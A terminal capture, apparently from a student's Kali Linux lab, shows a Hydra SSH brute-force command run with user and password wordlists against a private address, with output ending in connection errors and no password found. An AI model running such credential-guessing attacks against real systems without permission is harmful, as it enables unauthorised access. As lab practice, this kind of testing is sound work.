 ┌──(alex㉿alexASIX2-kali)-[~/Escritorio]
└─$ sudo hydra -L usuarios.txt -P password.txt \
-t 4 192.168.111.55 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 18:50:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5000 login tries (l:50/p:100), ~1250 tries per task
[DATA] attacking ssh://192.168.111.55:22/
[STATUS] 62.00 tries/min, 62 tries in 00:01h, 4938 to do in 01:20h, 4 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 18:52:05

┌──(alex㉿alexASIX2-kali)-[~/Escritorio]
└─$